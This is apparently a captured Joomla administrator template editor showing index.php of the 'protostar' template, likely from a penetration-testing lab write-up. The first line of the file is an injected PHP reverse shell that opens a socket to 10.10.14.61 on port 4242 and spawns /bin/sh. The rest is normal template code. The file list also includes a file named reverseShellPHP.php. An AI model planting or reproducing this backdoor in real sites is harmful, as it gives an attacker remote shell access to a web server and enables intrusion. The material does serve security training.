 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
reverseShellPHP.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php  $sock=fsockopen("10.10.14.61",4242);exec("/bin/sh -i <&3 >&3 2>&3");
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app  = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Output as HTML5
18 $this->setHtml5(true);
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');
26 $layout   = $app->input->getCmd('layout', '');
27 $task     = $app->input->getCmd('task', '');
28 $itemid   = $app->input->getCmd('Itemid', '');
29 $sitename = $app->get('sitename');
30
31 if ($task === 'edit' || $layout === 'form')
32 {
33     $fullWidth = 1;
34 }
35 else
36 {
37     $fullWidth = 0;
38 }
39
40 // Add JavaScript Frameworks
41 JHtml::_('bootstrap.framework');
42
43 // Add template js
44 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
45
46 // Add html5 shiv
47 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
48
49 // Add Stylesheets
50 JHtml::_('stylesheet', 'template.css', array('version' => 'auto', 'relative' => true));
51